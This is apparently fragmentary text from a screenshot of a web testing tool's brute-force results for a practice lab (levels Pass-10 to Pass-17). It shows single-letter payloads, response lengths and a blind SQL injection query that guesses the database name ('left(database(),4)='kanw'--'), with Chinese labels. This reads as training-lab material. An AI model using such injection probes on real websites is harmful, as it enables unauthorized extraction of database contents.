 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
23 w 200 3192
0 200 3161
1 a 200 3161
2 b 200 3161
3 c 200 3161
4 d 200 3161
5 e 200 3161
6 f 200 3161
7 g 200 3161
8 h 200 3161
9 i 200 3161
Request Response
Pretty Raw Render \n Actions
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
数据库查询语句：
select *from news where id=1 and left(database(),4)='kanw'--
查询结果:
有数据